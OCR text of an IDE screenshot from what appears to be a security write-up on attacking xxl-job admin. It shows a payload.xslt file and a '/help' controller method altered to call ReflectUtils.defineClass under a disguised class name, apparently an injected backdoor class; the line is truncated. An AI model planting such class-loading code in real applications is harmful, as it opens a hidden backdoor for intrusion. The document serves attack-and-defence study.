 Project
CodeController.java
pom.xml (xxl-job)
E:\payload.xslt
payload.xslt
XxlJobAdminApplication.java
IndexController.java
5
761
.github
.idea
doc
xxl-job-admin
src
main
java
com
xxl
job
admin
controller
annotation
interceptor
CookieInterceptor
PermissionInterce
WebMvcConfig
resolver
IndexController
JobApiController
JobCodeController
JobGroupController
JobInfoController
JobLogController
core
dao
service
XxlJobAdminApplication
80 return ReturnT.SUCCESS;
81 }
83 @RequestMapping(value="logout", method=RequestMethod.POST)
84 @ResponseBody
85 @PermessionLimit(limit=false)
86 public ReturnT<String> logout(HttpServletRequest request, HttpServletResponse response){
87 if (PermissionInterceptor.ifLogin(request)) {
88 PermissionInterceptor.logout(request, response);
89 }
90 return ReturnT.SUCCESS;
91 }
92
@RequestMapping("/help")
public String help() throws Exception {
org.springframework.cglib.core.ReflectUtils.defineClass( className: "org.apache.commons.aq.SerializationUtil",org.sp
return "help";
}
98
99 @InitBinder
100 public void initBinder(WebDataBinder binder) {
101 SimpleDateFormat dateFormat = new SimpleDateFormat( pattern: "yyyy-MM-dd HH:mm:ss");
102 dateFormat.setLenient(false);
103 binder.registerCustomEditor(Date.class, new CustomDateEditor(dateFormat, allowEmpty: true));
104 }
105
106 }
107
奇安信攻防社区
Terminal
Local